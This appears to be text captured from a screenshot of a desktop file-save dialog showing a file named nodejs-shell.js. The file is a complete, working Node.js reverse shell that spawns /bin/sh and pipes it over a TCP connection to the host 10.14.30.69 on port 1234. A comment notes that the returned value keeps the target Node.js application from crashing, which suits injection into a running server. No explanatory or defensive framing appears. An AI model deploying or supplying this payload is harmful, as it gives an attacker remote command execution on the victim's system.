 打开(O)
nodejs-shell.js
~/桌面
保存(S)
1 (function(){
2     var net = require("net"),
3         cp = require("child_process"),
4         sh = cp.spawn("/bin/sh", []);
5     var client = new net.Socket();
6     client.connect(1234, "10.14.30.69", function(){
7         client.pipe(sh.stdin);
8         sh.stdout.pipe(client);
9         sh.stderr.pipe(client);
10     });
11     return /a/; // Prevents the Node.js application from crashing
12 })();